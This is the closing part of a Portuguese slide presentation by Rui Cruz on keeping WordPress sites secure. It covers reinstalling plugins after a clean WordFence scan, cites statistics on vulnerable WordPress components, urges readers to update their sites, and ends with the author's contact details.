



## **Acções a fazer – parte 2**

- Se o scan do WordFence for negativo (leia-se: sem malware detectado, porque ainda pode estar presente no wp-contente/uploads) instalar todos os plugins, um a um, e em último o theme
- Se tudo correr bem, o site está operacional.
- Tempo médio: 20 minutos (incluindo scan) a 40 minutos (em alojamentos com menos recursos)

## **"I Always Found Fear To Be My Most Valuable Sense."**

Raymond 'Red' Reddington



#### **Isto não é medo, é realidade**



da web é gerida pelo WordPress, logo, tens que ter a noção de que teres o teu site atualizado e funcional, porque senão perdes a "corrida" (SEO, reputação, Facebook ou Google Ads, etc.)

Fonte: W3Techs @ 2022



dos sites WordPress têm pelo menos um componente vulnerável instalado, logo, disponíveis para algum hacker "brincar" com isso e estragar-te o dia

Fonte: Sucuri

# **E hoje, vais atualizar o teu site?**

## **Obrigado! Questões? Go!**

#### **Rui Cruz**

**Twitter**: @ruicruz **Instagram**: @ruicruzpt **Facebook**: @ruicruzpt **Linkedin**: @ruicruzpt

**mail@ruicruz.pt**





**Abraça a tua causa, o teu site, não cortes "cantos" ou faças as coisas por "menos".**

## **Obrigado! Questões? Go!**

#### **Rui Cruz**

**Twitter**: @ruicruz **Instagram**: @ruicruzpt **Facebook**: @ruicruzpt **Linkedin**: @ruicruzpt

**mail@ruicruz.pt**

